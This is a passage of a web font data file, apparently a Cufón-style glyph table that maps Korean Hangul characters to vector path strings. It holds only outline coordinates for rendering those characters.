4xm268,-75v-22,18,-50,23,-101,24r0,105r-58,0r0,-105r-91,0r0,-38r206,-3v29,-4,44,-15,44,-35r0,-152r56,0r0,337r-56,0r0,-133"},"\uc4bc":{"d":"26,-166v29,-27,41,-56,40,-110r52,0v-1,36,6,64,20,83v13,-18,19,-47,18,-83r51,0v-1,48,12,80,41,105r-29,26v-15,-9,-33,-33,-36,-52v-6,22,-25,47,-44,57v-18,-10,-40,-35,-46,-56v-5,23,-17,41,-37,55xm266,-109v-22,18,-53,20,-104,21r0,48r-57,0r0,-47r-82,0r0,-38r199,-2v27,-2,44,-7,44,-31r0,-121r56,0r0,256r-56,0r0,-86xm337,58r-225,0v-41,2,-23,-51,-27,-85r57,0v3,17,-9,48,10,48r185,0r0,37"},"\uc4f0":{"d":"272,-273v-2,74,16,116,60,146r-27,30v-27,-15,-53,-45,-62,-75v-8,29,-38,64,-63,77v-25,-13,-55,-48,-63,-77v-9,30,-35,60,-62,75r-27,-30v44,-31,62,-71,60,-146r59,0v-2,54,8,95,33,124v25,-29,35,-70,33,-124r59,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\uc4f1":{"d":"271,-279v-1,59,15,84,55,107r-23,29v-25,-10,-54,-34,-61,-59v-8,23,-38,53,-62,61v-24,-8,-54,-38,-62,-61v-6,25,-37,50,-61,59r-23,-29v40,-23,56,-48,55,-107r58,0v-1,42,10,72,33,93v23,-21,34,-52,33,-93r58,0xm345,-87r-330,0r0,-37r330,0r0,37xm302,-36r-6,94r-52,0r0,-72v0,-7,-4,-11,-11,-11r-176,0r0,-37r221,0v17,0,25,9,24,26"},"\uc4f4":{"d":"273,-279v-1,61,15,89,55,112r-22,29v-25,-9,-54,-36,-62,-60v-9,22,-39,53,-62,62v-23,-9,-54,-39,-62,-62v-9,23,-38,51,-62,60r-23,-29v41,-23,57,-50,56,-112r58,0v-1,43,9,76,33,97v24,-21,34,-54,33,-97r58,0xm345,-74r-330,0r0,-38r330,0r0,38xm85,56v-45,1,-19,-67,-26,-105r57,0r0,58v0,6,3,9,10,9r183,0r0,38r-224,0"},"\uc4f8":{"d":"270,-280v0,56,17,77,55,99r-22,29v-24,-9,-55,-32,-61,-57v-9,23,-39,49,-62,59v-24,-10,-54,-35,-62,-59v-6,24,-37,48,-61,57r-22,-29v38,-22,55,-43,55,-99r57,0v-1,38,10,67,33,86v23,-19,34,-48,33,-86r57,0xm345,-102r-330,0r0,-36r330,0r0,36xm91,62v-45,4,-28,-52,-31,-89r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r222,0v37,2,11,58,15,88r-180,0v1,8,-3,20,6,20r184,0r0,36r-216,0"},"\uc500":{"d":"271,-279v-1,58,16,83,55,105r-23,30v-25,-10,-54,-34,-61,-59v-8,23,-38,53,-62,61v-24,-8,-54,-38,-62,-61v-6,25,-37,50,-61,59r-23,-30v40,-23,56,-46,55,-105r58,0v-1,41,10,70,33,91v23,-21,34,-50,33,-91r58,0xm345,-88r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm244,24r0,-43v0,-5,-1,-8,-6,-8r-121,0v3,18,-9,51,10,51r117,0"},"\uc501":{"d":"270,-279v-1,58,17,81,55,103r-22,30v-25,-10,-54,-34,-62,-58v-8,22,-38,52,-61,60v-23,-9,-53,-38,-62,-60v-6,25,-37,49,-61,58r-22,-30v38,-22,56,-45,55,-103r58,0v-1,41,9,70,32,90v23,-20,33,-49,32,-90r58,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-101r57,0r0,29r127,0r0,-29r57,0r0,131r-211,0xm244,24r0,-28r-127,0v1,12,-4,28,10,28r117,0"},"\uc50c":{"d":"207,-270v-2,67,10,111,43,144r-31,26v-15,-11,-33,-36,-37,-58v-5,25,-27,55,-46,68v-19,-10,-42,-45,-47,-68v-4,24,-22,55,-39,67r-32,-26v36,-39,43,-78,43,-153r52,0v-1,49,6,91,22,116v15,-25,20,-68,19,-116r53,0xm268,-33v-39,36,-166,19,-251,23r0,-38r207,-3v29,-4,44,-15,44,-35r0,-193r54,0r0,337r-54,0r0,-91"},"\uc510":{"d":"26,-159v31,-28,42,-59,41,-117r51,0v-1,38,6,67,22,88v14,-19,19,-51,18,-88r52,0v-2,51,11,87,41,113r-29,25v-16,-9,-32,-33,-37,-53v-6,23,-25,47,-44,59v-18,-11,-41,-36,-47,-58v-5,23,-17,41,-37,56xm266,-95v-38,33,-157,17,-242,21r0,-37v75,-4,168,7,230,-10v8,-5,12,-12,12,-23r0,-135r56,0r0,252r-56,0r0,-68xm337,57r-232,0v-43,0,-19,-67,-25,-104r56,0r0,57v0,6,4,9,10,9r191,0r0,38"},"\uc51c":{"d":"266,-112v-38,33,-156,19,-242,22r0,-37v75,-4,168,7,230,-10v8,-5,12,-12,12,-23r0,-119r56,0r0,198r-56,0r0,-31xm210,-276v-1,51,13,78,41,102r-29,26v-15,-10,-33,-32,-37,-51v-4,22,-28,47,-45,57v-18,-9,-40,-35,-46,-56v-5,21,-22,43,-38,54r-30,-26v30,-27,42,-52,41,-106r51,0v-1,35,7,62,22,81v13,-18,19,-46,18,-81r52,0xm112,62v-53,1,-22,-82,-30,-126r222,0v14,0,20,7,19,21r-4,105r-207,0xm265,26r0,-46v0,-5,-2,-7,-7,-7r-119,0v3,18,-9,53,10,53r116,0"},"\uc528":{"d":"322,58r-56,0r0,-337r56,0r0,337xm12,-44v44,-51,48,-133,46,-231r54,0v-1,70,1,148,24,185v20,-37,24,-116,22,-185r54,0v-3,93,6,179,45,224r-33,25v-16,-17,-36,-52,-39,-79v-6,29,-28,67,-48,84v-21,-16,-46,-54,-51,-84v-3,29,-24,65,-41,84"},"\uc529":{"d":"320,-89r-56,0r0,-190r56,0r0,190xm16,-116v36,-38,46,-84,45,-159r52,0v-1,50,4,94,23,120v16,-24,22,-70,21,-120r52,0v-2,67,12,117,46,150r-31,26v-15,-10,-36,-39,-40,-60v-5,23,-29,54,-47,65v-17,-10,-44,-42,-48,-64v-4,24,-25,55,-41,68xm322,-48r-6,106r-52,0r0,-82v0,-8,-4,-12,-11,-12r-173,0r0,-37r218,0v17,0,25,8,24,25"},"\uc52c":{"d":"320,-49r-56,0r0,-230r56,0r0,230xm255,-115r-31,25v-15,-10,-36,-43,-40,-64v-6,24,-28,57,-47,69v-17,-10,-43,-46,-48,-68v-4,22,-25,61,-41,72r-32,-26v34,-35,48,-94,45,-168r52,0v-1,52,4,97,23,127v17,-27,22,-75,21,-127r52,0v-3,71,12,127,46,160xm332,53r-228,0v-48,-1,-20,-76,-27,-117r58,0r0,69v0,6,3,9,10,9r187,0r0,39"},"\uc530":{"d":"320,-108r-56,0r0,-171r56,0r0,171xm17,-130v34,-36,45,-75,44,-145r52,0v-1,45,5,83,23,108v16,-23,22,-62,21,-108r52,0v-2,60,13,103,46,136r-31,26v-14,-11,-35,-39,-39,-60v-6,23,-28,54,-47,65v-19,-10,-42,-41,-48,-64v-4,25,-24,56,-42,68xm117,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\uc538":{"d":"320,-90r-56,0r0,-189r56,0r0,189xm16,-117v36,-38,46,-83,45,-158r52,0v-1,50,4,93,23,119v16,-23,22,-69,21,-119r52,0v-2,66,13,116,46,149r-31,26v-15,-11,-36,-40,-40,-60v-5,23,-29,54,-47,65v-18,-10,-43,-42,-48,-64v-4,23,-25,56,-41,68xm302,-75v15,0,20,5,19,21r-4,116r-203,0v-21,0,-30,-9,-30,-30r0,-107r218,0xm264,24r0,-54v0,-5,-2,-7,-7,-7r-116,0v4,20,-11,61,11,61r112,0"},"\uc539":{"d":"320,-96r-56,0r0,-183r56,0r0,183xm17,-121v35,-38,45,-81,44,-154r52,0v-1,49,6,91,24,116v16,-24,21,-68,20,-116r52,0v-2,65,13,112,46,145r-31,26v-15,-10,-36,-40,-39,-60v-5,23,-29,54,-47,66v-18,-10,-43,-42,-48,-65v-5,23,-26,56,-42,68xm115,62v-21,0,-30,-9,-30,-30r0,-113r56,0r0,33r123,0r0,-33r56,0r0,143r-205,0xm264,24r0,-34r-123,0v1,14,-6,34,11,34r112,0"},"\uc53b":{"d":"320,-78r-56,0r0,-201r56,0r0,201xm17,-113v36,-38,46,-86,45,-162r52,0v-1,51,5,97,23,123v17,-25,22,-72,21,-123r51,0v-2,68,12,119,46,154r-31,25v-15,-11,-36,-40,-39,-61v-6,24,-28,55,-47,67v-18,-9,-43,-45,-48,-66v-4,23,-24,58,-41,69xm226,-81v1,59,55,91,110,104r-18,36v-43,-6,-103,-40,-119,-72v-16,35,-75,66,-122,74r-17,-36v59,-16,106,-42,108,-106r58,0"},"\uc53d":{"d":"320,-97r-56,0r0,-182r56,0r0,182xm17,-122v36,-37,46,-80,45,-153r52,0v-1,48,4,90,23,115v16,-24,22,-67,21,-115r51,0v-2,64,12,110,46,144r-31,26v-15,-11,-34,-40,-39,-59v-5,22,-29,53,-47,64v-18,-10,-43,-42,-48,-63v-4,23,-24,55,-41,67xm216,-94v56,0,102,30,102,81v0,52,-46,81,-102,81v-56,0,-102,-29,-102,-81v0,-51,46,-81,102,-81xm216,28v25,0,46,-17,46,-41v0,-24,-22,-41,-46,-41v-24,0,-46,17,-46,41v0,24,21,41,46,41"},"\uc544":{"d":"357,-148r-55,0r0,206r-58,0r0,-337r58,0r0,94r55,0r0,37xm112,-278v63,0,105,41,105,103v0,62,-43,102,-105,102v-63,0,-106,-40,-106,-102v0,-63,43,-103,106,-103xm112,-117v30,0,49,-25,49,-58v0,-33,-18,-58,-49,-58v-31,0,-49,24,-49,58v0,34,19,58,49,58"},"\uc545":{"d":"357,-173r-55,0r0,83r-58,0r0,-189r58,0r0,68r55,0r0,38xm115,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-99,-33,-99,-88v0,-55,42,-88,99,-88xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25xm115,-148v26,0,44,-18,44,-45v0,-27,-18,-46,-44,-46v-26,0,-43,20,-43,46v0,25,17,45,43,45"},"\uc548":{"d":"357,-162r-55,0r0,114r-58,0r0,-231r58,0r0,80r55,0r0,37xm115,-280v58,0,99,36,99,93v0,57,-41,94,-99,94v-58,0,-99,-37,-99,-94v0,-57,41,-93,99,-93xm106,52v-20,1,-27,-6,-27,-25r0,-92r58,0r0,70v0,6,3,9,10,9r168,0r0,38r-209,0xm115,-135v28,0,44,-22,44,-52v0,-29,-17,-51,-44,-51v-27,0,-43,22,-43,51v0,31,15,52,43,52"},"\uc549":{"d":"357,-176r-55,0r0,83r-58,0r0,-186r58,0r0,66r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-33,-98,-87v0,-53,42,-86,98,-86xm273,-41v4,44,19,58,51,77r-22,30v-21,-9,-48,-32,-56,-53v-8,21,-35,44,-56,53r-23,-30v32,-18,48,-32,51,-77r-42,0r0,-37r140,0r0,37r-43,0xm164,58v-40,-6,-113,18,-113,-26r0,-104r54,0r0,82v4,18,40,5,59,9r0,39xm115,-150v26,0,44,-19,44,-45v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,26,18,45,43,45"},"\uc54a":{"d":"357,-176r-55,0r0,67r-58,0r0,-170r58,0r0,66r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-33,-98,-87v0,-53,42,-86,98,-86xm241,67v-52,0,-87,-51,-62,-98r-20,0r0,-36r55,0r0,-30r54,0r0,30r55,0r0,36r-20,0v24,46,-9,98,-62,98xm81,58v-19,0,-27,-6,-27,-25r0,-105r54,0r0,82v4,19,41,5,60,9r0,39r-87,0xm115,-150v26,0,44,-19,44,-45v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,26,18,45,43,45xm241,31v16,0,25,-13,25,-30v0,-17,-9,-29,-25,-29v-15,0,-25,12,-25,29v0,17,10,30,25,30"},"\uc54c":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-98,-30,-98,-84v0,-53,43,-83,98,-83xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm116,-156v23,0,42,-19,42,-42v0,-23,-19,-42,-42,-42v-24,0,-43,18,-43,42v0,24,19,42,43,42"},"\uc54e":{"d":"357,-178r-55,0r0,71r-58,0r0,-172r58,0r0,63r55,0r0,38xm115,-281v55,0,99,30,99,83v0,53,-43,84,-99,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm298,62v-42,-6,-112,19,-112,-30r0,-123r97,0v13,0,20,7,20,21xm175,62v-43,-6,-118,20,-118,-30r0,-65r68,0v-1,-8,4,-22,-6,-22r-62,0r0,-36r94,0v39,2,11,62,16,93r-64,0v1,8,-4,23,6,23r66,0r0,37xm115,-156v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm256,25r0,-73v0,-11,-16,-6,-26,-7r0,73v0,11,16,6,26,7"},"\uc553":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm115,-281v55,0,99,30,99,83v0,53,-43,84,-99,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm247,66v-49,0,-76,-46,-57,-92r-16,0r0,-36r46,0r0,-33r54,0r0,33r46,0r0,36r-17,0v21,43,-7,92,-56,92xm169,63v-43,-6,-116,20,-116,-30r0,-63r67,0v-1,-8,4,-22,-6,-22r-61,0r0,-35r93,0v39,2,11,60,16,91r-63,0v1,9,-4,24,7,23r63,0r0,36xm115,-156v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm268,4v0,-18,-7,-27,-21,-27v-14,0,-22,9,-22,27v0,18,8,27,22,27v14,0,21,-9,21,-27"},"\uc554":{"d":"357,-174r-55,0r0,83r-58,0r0,-188r58,0r0,68r55,0r0,37xm115,-281v56,0,99,33,99,87v0,54,-43,87,-99,87v-56,0,-99,-33,-99,-87v0,-54,43,-87,99,-87xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm115,-149v26,0,44,-19,44,-45v0,-26,-18,-45,-44,-45v-25,0,-43,19,-43,45v0,26,18,45,43,45xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},"\uc555":{"d":"357,-175r-55,0r0,77r-58,0r0,-181r58,0r0,66r55,0r0,38xm116,-281v56,0,98,33,98,86v0,53,-42,86,-98,86v-56,0,-99,-33,-99,-86v0,-53,43,-86,99,-86xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,33r110,0r0,-33r58,0r0,144r-196,0xm116,-151v25,0,43,-19,43,-44v0,-26,-17,-44,-43,-44v-26,-1,-45,18,-44,44v0,26,19,44,44,44xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\uc557":{"d":"357,-172r-55,0r0,92r-58,0r0,-199r58,0r0,69r55,0r0,38xm116,-281v56,0,97,33,97,88v0,55,-40,89,-97,89v-57,0,-99,-33,-99,-89v0,-55,42,-88,99,-88xm218,-82v0,59,51,93,104,105r-17,36v-41,-6,-100,-43,-115,-72v-16,35,-70,66,-117,74r-17,-36v59,-13,103,-42,103,-107r59,0xm116,-146v26,0,42,-20,42,-47v0,-25,-17,-46,-42,-46v-26,0,-43,20,-43,46v0,27,17,47,43,47"},"\uc558":{"d":"357,-174r-55,0r0,78r-58,0r0,-183r58,0r0,67r55,0r0,38xm115,-281v56,0,98,33,98,87v0,54,-41,86,-98,86v-57,0,-98,-33,-98,-86v0,-53,42,-87,98,-87xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114xm115,-150v26,0,43,-18,43,-44v0,-27,-18,-45,-43,-45v-25,0,-43,19,-43,45v0,26,17,44,43,44"},"\uc559":{"d":"357,-176r-55,0r0,75r-58,0r0,-178r58,0r0,65r55,0r0,38xm116,-281v55,0,98,35,98,87v0,52,-42,86,-98,86v-56,0,-98,-33,-98,-86v0,-53,43,-87,98,-87xm200,-98v56,0,101,30,101,83v0,53,-45,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm116,-150v25,0,42,-18,42,-44v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,26,17,44,43,44xm200,27v25,0,45,-18,45,-42v1,-25,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},"\uc55d":{"d":"357,-176r-55,0r0,75r-58,0r0,-178r58,0r0,65r55,0r0,38xm116,-281v56,0,98,31,98,85v0,54,-42,85,-98,85v-56,0,-99,-31,-99,-85v0,-54,43,-85,99,-85xm106,62v-21,0,-30,-9,-30,-30r0,-117r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,11,-2,21,10,21r164,0r0,36r-202,0xm116,-153v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43"},"\uc55e":{"d":"357,-176r-55,0r0,77r-58,0r0,-180r58,0r0,65r55,0r0,38xm116,-281v56,0,98,31,98,85v0,53,-42,85,-98,85v-56,0,-99,-32,-99,-85v0,-54,43,-85,99,-85xm310,62r-243,0r0,-38r37,0v-3,-18,-2,-47,-2,-69r-34,0r0,-38r241,0r0,38r-34,0v-1,22,2,51,-2,69r37,0r0,38xm116,-152v25,0,43,-19,43,-44v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,19,44,44,44xm217,24v1,-20,1,-47,1,-69r-59,0r0,69r58,0"},"\uc560":{"d":"332,58r-51,0r0,-207r-30,0r0,203r-49,0r0,-333r49,0r0,92r30,0r0,-92r51,0r0,337xm99,-278v58,0,89,42,89,104v0,62,-31,103,-89,103v-58,0,-90,-41,-90,-103v0,-62,32,-104,90,-104xm136,-174v0,-39,-12,-59,-37,-59v-25,0,-38,20,-38,59v0,39,13,59,38,59v25,0,37,-20,37,-59"},"\uc561":{"d":"330,-90r-51,0r0,-84r-29,0r0,83r-48,0r0,-188r48,0r0,68r29,0r0,-68r51,0r0,189xm99,-281v54,0,87,35,87,88v0,53,-33,88,-87,88v-53,0,-87,-36,-87,-88v0,-53,34,-88,87,-88xm331,-49r-6,107r-52,0r0,-84v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm99,-147v26,0,37,-20,37,-46v0,-26,-12,-46,-37,-46v-24,0,-36,20,-36,46v0,26,11,46,36,46"},"\uc564":{"d":"330,-54r-51,0r0,-111r-29,0r0,111r-48,0r0,-225r48,0r0,76r29,0r0,-76r51,0r0,225xm99,-280v56,0,87,38,87,94v0,56,-32,93,-87,93v-55,0,-87,-37,-87,-93v0,-56,31,-94,87,-94xm110,52v-20,1,-27,-6,-27,-25r0,-92r56,0r0,70v0,6,4,9,11,9r188,0r0,38r-228,0xm99,-238v-26,1,-35,24,-36,52v0,35,12,51,36,51v24,0,37,-16,37,-51v0,-34,-13,-52,-37,-52"},"\uc568":{"d":"330,-109r-51,0r0,-70r-29,0r0,69r-48,0r0,-169r48,0r0,63r29,0r0,-63r51,0r0,170xm100,-281v51,0,86,32,86,83v0,52,-34,84,-86,84v-53,0,-87,-32,-87,-84v0,-51,36,-84,87,-83xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm100,-155v23,0,36,-19,36,-43v0,-24,-13,-42,-36,-42v-23,0,-36,18,-36,42v0,25,12,43,36,43"},"\uc570":{"d":"330,-91r-51,0r0,-83r-29,0r0,82r-48,0r0,-187r48,0r0,67r29,0r0,-67r51,0r0,188xm99,-281v53,0,87,34,87,87v0,53,-33,88,-87,88v-54,0,-87,-35,-87,-88v0,-53,34,-87,87,-87xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm99,-148v25,0,37,-20,37,-46v0,-26,-12,-45,-37,-45v-24,0,-36,20,-36,45v0,26,11,46,36,46xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\uc571":{"d":"330,-98r-51,0r0,-77r-29,0r0,77r-48,0r0,-181r48,0r0,66r29,0r0,-66r51,0r0,181xm100,-281v53,0,87,34,87,86v0,52,-34,86,-87,86v-53,1,-87,-33,-87,-86v0,-53,34,-86,87,-86xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,34r123,0r0,-34r57,0r0,144r-207,0xm100,-150v24,0,36,-20,36,-45v0,-25,-12,-44,-36,-44v-24,0,-36,18,-36,44v0,26,12,45,36,45xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc573":{"d":"330,-76r-51,0r0,-96r-29,0r0,75r-48,0r0,-182r48,0r0,68r29,0r0,-68r51,0r0,203xm100,-281v54,0,86,36,86,89v0,53,-32,89,-86,89v-54,0,-86,-36,-86,-89v0,-53,32,-89,86,-89xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0xm136,-192v0,-31,-12,-47,-36,-47v-24,0,-36,16,-36,47v0,31,12,47,36,47v24,0,36,-16,36,-47"},"\uc574":{"d":"330,-96r-51,0r0,-78r-29,0r0,77r-48,0r0,-182r48,0r0,67r29,0r0,-67r51,0r0,183xm100,-281v54,0,87,33,87,87v0,53,-33,87,-87,87v-54,0,-87,-34,-87,-87v0,-54,33,-87,87,-87xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-60,61,-114r55,0v-1,43,10,72,36,95v26,-23,37,-52,36,-95r55,0v-2,54,18,87,60,114r-26,31v-26,-12,-52,-39,-62,-65xm100,-149v25,0,36,-19,36,-45v0,-26,-11,-45,-36,-45v-24,0,-36,19,-36,45v0,26,12,45,36,45"},"\uc575":{"d":"330,-103r-51,0r0,-73r-29,0r0,68r-48,0r0,-171r48,0r0,64r29,0r0,-64r51,0r0,176xm100,-281v54,0,86,33,86,87v0,54,-32,87,-86,87v-54,0,-86,-33,-86,-87v0,-54,32,-87,86,-87xm223,-98v59,0,102,29,102,83v0,54,-43,83,-102,83v-59,0,-103,-29,-103,-83v0,-54,44,-83,103,-83xm100,-149v24,0,36,-20,36,-45v0,-25,-12,-45,-36,-45v-24,0,-36,20,-36,45v0,25,12,45,36,45xm223,27v27,0,47,-16,47,-42v0,-26,-20,-43,-47,-43v-29,-1,-48,17,-48,43v0,25,20,42,48,42"},"\uc57c":{"d":"357,-102r-55,0r0,160r-58,0r0,-337r58,0r0,49r55,0r0,38r-55,0r0,53r55,0r0,37xm111,-278v63,0,106,39,106,103v0,63,-43,103,-106,103v-63,0,-105,-40,-105,-103v0,-64,42,-103,105,-103xm111,-116v32,0,50,-25,50,-59v0,-34,-18,-58,-50,-58v-32,0,-49,24,-49,58v0,34,18,59,49,59"},"\uc57d":{"d":"357,-132r-55,0r0,43r-58,0r0,-190r58,0r0,34r55,0r0,37r-55,0r0,39r55,0r0,37xm115,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-99,-33,-99,-88v0,-55,42,-88,99,-88xm303,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-165,0r0,-37r212,0v17,0,24,8,23,25xm115,-147v26,0,44,-20,44,-46v0,-25,-18,-46,-44,-46v-26,0,-44,21,-44,46v0,26,18,46,44,46"},"\uc580":{"d":"357,-118r-55,0r0,71r-58,0r0,-232r58,0r0,38r55,0r0,37r-55,0r0,49r55,0r0,37xm115,-280v58,0,99,37,99,94v0,57,-41,93,-99,93v-58,0,-99,-36,-99,-93v0,-57,41,-94,99,-94xm106,52v-20,1,-27,-6,-27,-25r0,-91r58,0r0,69v0,6,3,9,10,9r168,0r0,38r-209,0xm115,-135v28,0,44,-21,44,-51v0,-30,-15,-52,-44,-52v-28,0,-44,22,-44,52v0,30,17,50,44,51"},"\uc584":{"d":"357,-143r-55,0r0,35r-58,0r0,-171r58,0r0,31r55,0r0,36r-55,0r0,33r55,0r0,36xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,63,15,94r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm116,-155v24,0,42,-19,42,-43v0,-23,-19,-42,-42,-42v-25,0,-44,18,-44,42v0,25,18,43,44,43"},"\uc58c":{"d":"357,-133r-55,0r0,42r-58,0r0,-188r58,0r0,33r55,0r0,38r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,33,99,87v0,54,-42,88,-99,88v-57,0,-99,-34,-99,-88v0,-54,43,-87,99,-87xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm115,-148v26,0,45,-21,44,-46v0,-26,-18,-45,-44,-45v-26,0,-44,19,-44,45v-1,25,18,46,44,46xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,57,10,61r100,0"},"\uc58d":{"d":"357,-135r-55,0r0,38r-58,0r0,-182r58,0r0,32r55,0r0,37r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-34,-98,-87v0,-53,42,-86,98,-86xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm115,-150v26,0,44,-19,44,-45v0,-26,-19,-44,-44,-44v-25,0,-43,19,-43,44v0,26,18,45,43,45xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\uc58f":{"d":"357,-129r-55,0r0,49r-58,0r0,-199r58,0r0,33r55,0r0,38r-55,0r0,42r55,0r0,37xm115,-281v56,0,98,33,98,89v0,56,-42,89,-98,89v-56,0,-98,-34,-98,-89v0,-55,42,-89,98,-89xm218,-82v0,59,51,93,104,105r-17,36v-40,-6,-100,-41,-115,-71v-15,35,-70,66,-117,73r-17,-36v59,-13,103,-42,103,-107r59,0xm115,-145v25,0,43,-20,43,-47v0,-26,-17,-47,-43,-47v-26,0,-43,22,-43,47v0,26,18,47,43,47"},"\uc591":{"d":"357,-137r-55,0r0,37r-58,0r0,-179r58,0r0,31r55,0r0,37r-55,0r0,37r55,0r0,37xm116,-281v54,0,98,35,98,87v0,52,-44,87,-98,87v-56,0,-99,-34,-99,-87v0,-53,44,-87,99,-87xm200,-98v56,0,100,30,101,83v0,53,-45,83,-101,83v-56,0,-101,-32,-101,-83v0,-52,46,-83,101,-83xm116,-149v25,0,42,-20,42,-45v0,-25,-17,-45,-42,-45v-26,0,-44,20,-44,45v0,25,18,45,44,45xm200,27v25,0,45,-17,45,-42v0,-25,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},"\uc595":{"d":"357,-136r-55,0r0,36r-58,0r0,-179r58,0r0,31r55,0r0,37r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,31,99,85v0,53,-43,85,-99,85v-56,0,-98,-32,-98,-85v0,-54,42,-85,98,-85xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,36r-170,0r0,18r166,0r0,36r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm115,-152v25,0,44,-18,44,-44v0,-26,-18,-43,-44,-43v-25,0,-43,18,-43,43v0,25,18,44,43,44"},"\uc597":{"d":"357,-142r-55,0r0,46r-58,0r0,-183r58,0r0,31r55,0r0,37r-55,0r0,32r55,0r0,37xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm188,69v-61,0,-104,-47,-76,-99r-49,0r0,-37r95,0r0,-35r58,0r0,35r96,0r0,37r-49,0v26,52,-15,99,-75,99xm116,-155v24,0,42,-19,42,-43v0,-23,-19,-42,-42,-42v-25,0,-44,18,-44,42v0,25,18,43,44,43xm188,31v18,0,32,-12,32,-29v0,-17,-14,-29,-32,-29v-19,0,-33,11,-33,29v0,17,15,29,33,29"},"\uc598":{"d":"332,58r-51,0r0,-158r-30,0r0,154r-49,0r0,-333r49,0r0,48r30,0r0,-48r51,0r0,337xm98,-278v58,0,90,42,90,104v0,62,-31,104,-90,104v-59,0,-89,-42,-89,-104v0,-62,31,-104,89,-104xm281,-138r0,-55r-30,0r0,55r30,0xm136,-174v0,-40,-13,-59,-38,-59v-25,0,-38,19,-38,59v0,40,13,60,38,60v25,0,38,-20,38,-60"},"\uc5b4":{"d":"117,-278v58,0,98,33,104,86r44,0r0,-87r57,0r0,337r-57,0r0,-212r-44,0v-8,50,-47,84,-104,83v-63,0,-105,-40,-105,-103v0,-63,42,-105,105,-104xm117,-115v31,0,49,-26,49,-59v0,-33,-18,-59,-49,-59v-31,0,-49,27,-49,59v0,32,18,59,49,59"},"\uc5b